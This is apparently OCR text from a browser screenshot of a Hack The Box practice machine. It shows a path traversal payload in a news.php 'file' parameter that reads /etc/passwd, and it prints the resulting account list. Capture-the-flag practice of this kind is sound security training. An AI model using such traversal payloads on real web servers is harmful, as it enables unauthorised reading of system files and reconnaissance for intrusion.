 Hack The Box :: Hack The
megahosting.htb/news.p
401 Unauthorized
401 Unauthorized
Private browsing
megahosting.htb/news.php?file=../../../../../../../etc/passwd
8
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:
/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin
/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash